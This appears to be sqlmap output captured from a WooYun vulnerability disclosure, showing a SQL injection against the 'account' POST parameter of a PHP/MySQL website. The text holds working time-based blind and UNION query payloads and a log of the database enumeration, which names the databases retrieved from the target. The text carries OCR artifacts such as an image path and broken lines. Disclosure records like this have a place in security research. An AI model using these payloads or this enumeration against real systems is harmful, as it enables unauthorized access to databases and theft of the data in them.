 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: account=e') AND (SELECT * FROM (SELECT(SLEEP(5)))Qhrg) AND ('SrgP'=
'SrgP
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: account=e') UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x536b726f617
94c776c68,0x716a787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL#
---
[10:09:36] [INFO] testing MySQL
[10:09:36] [INFO] confirming MySQL
[10:09:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:09:36] [INFO] fetching database names
[10:09:37] [INFO] the SQL query used returns 2 entries
[10:09:37] [INFO] retrieved: information_schema
[10:09:37] [INFO] retrieved: behill_firms
available databases [2]:
[*] behill_firms
[*] information_schema
[10:09:37] [INFO] fetched data logged to text files under
www.wooyun.org
output\zz.youc.com'